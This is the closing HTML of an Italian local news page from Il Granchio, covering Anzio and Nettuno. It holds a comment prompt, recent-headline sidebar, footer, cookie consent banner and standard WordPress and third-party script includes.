		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/18/regione-consegnati-nuovi-autobus-cotral/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/">Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/">Sui social corrono le proteste per i mancati interventi di Acqualatina</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/il-libro-john-lucas-generale-e-gentiluomo-di-silvano-casaldi-il-23-nella-sala-consiliare-del-comune-di-nettuno/">Il libro “John Lucas generale e gentiluomo” di Silvano Casaldi il 23 nella sala consiliare del comune di Nettuno</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/19/valentino-la-dedica-di-pierpaolo-piccioli-mi-hai-insegnato-che-la-moda-e-gioia-non-posso-accettare-la-tua-morte/">Valentino, la dedica di Pierpaolo Piccioli: &#8220;Mi hai insegnato che la moda è gioia, non posso accettare la tua morte&#8221;</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-19701","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19259";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6420";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" class="td-image-wrap " title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" ><img class="entry-thumb" src="" alt="" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e07bd4e-148a-4fad-875b-a0d9bccc35f9-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:04:44+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/"  rel="bookmark" class="td-image-wrap " title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania" ><img class="entry-thumb" src="" alt="" title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/Lorenzo-Toti-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/"  rel="bookmark" title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania">Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:57:15+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/"  rel="bookmark" class="td-image-wrap " title="Sui social corrono le proteste per i mancati interventi di Acqualatina" ><img class="entry-thumb" src="" alt="" title="Sui social corrono le proteste per i mancati interventi di Acqualatina" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/48db2a54-c7c5-4379-8880-eb9b983fef46-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/"  rel="bookmark" title="Sui social corrono le proteste per i mancati interventi di Acqualatina">Sui social corrono le proteste per i mancati interventi di Acqualatina</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:54+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16996</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8452</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5020</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4024</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2492</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1902</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696fd651851d3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
